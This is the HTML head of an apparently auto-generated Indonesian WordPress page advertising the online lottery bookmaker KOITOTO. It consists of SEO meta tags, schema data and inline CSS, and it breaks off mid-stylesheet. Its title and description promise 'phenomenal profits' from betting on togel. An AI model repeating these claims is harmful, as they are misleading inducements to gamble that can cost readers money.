

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/
body_size: 16655
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Capai Keuntungan Fenomenal Cuma Pakai Android Bermain Bandar Togel Online Menou - KOITOTO - Opennetcoalition</title>
	<link rel="canonical" href="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capai Keuntungan Fenomenal Cuma Pakai Android Bermain Bandar Togel Online Menou - KOITOTO - Opennetcoalition" />
	<meta property="og:description" content="KOITOTO &#8211; Ajang taruhan togel online ialah satu perjudian yang trik mainnya amat terkait bernomor atau angka, rumus dan hitung-hitungan. Maka dari itu dalam bermain permainan ini perlu perkiraan dan penghitungan yang paling tepat. masih kurang, bila cuma pemain memercayakan perasaan atau peruntungan saja, lantaran banyak bettor dahsyat dan professional yang udah pakar togel meraih &hellip; Continue reading &quot;Capai Keuntungan Fenomenal Cuma Pakai Android Bermain Bandar Togel Online Menou &#8211; KOITOTO&quot;" />
	<meta property="og:url" content="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/" />
	<meta property="og:site_name" content="Opennetcoalition" />
	<meta property="article:published_time" content="2022-12-28T10:33:56+00:00" />
	<meta property="og:image" content="http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/#article","isPartOf":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/"},"author":{"name":"admin","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"headline":"Capai Keuntungan Fenomenal Cuma Pakai Android Bermain Bandar Togel Online Menou &#8211; KOITOTO","datePublished":"2022-12-28T10:33:56+00:00","mainEntityOfPage":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/"},"wordCount":2031,"commentCount":0,"image":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","keywords":["koitoto"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/","url":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/","name":"Capai Keuntungan Fenomenal Cuma Pakai Android Bermain Bandar Togel Online Menou - KOITOTO - Opennetcoalition","isPartOf":{"@id":"https://opennetcoalition.com/#website"},"primaryImageOfPage":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/#primaryimage"},"image":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","datePublished":"2022-12-28T10:33:56+00:00","author":{"@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"breadcrumb":{"@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/#primaryimage","url":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","contentUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg"},{"@type":"BreadcrumbList","@id":"https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://opennetcoalition.com/"},{"@type":"ListItem","position":2,"name":"Capai Keuntungan Fenomenal Cuma Pakai Android Bermain Bandar Togel Online Menou &#8211; KOITOTO"}]},{"@type":"WebSite","@id":"https://opennetcoalition.com/#website","url":"https://opennetcoalition.com/","name":"Opennetcoalition","description":"Rahasia Mengungguli Lawan di Meja Blackjack","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opennetcoalition.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://opennetcoalition.com"],"url":"https://opennetcoalition.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Opennetcoalition &raquo; Feed" href="https://opennetcoalition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 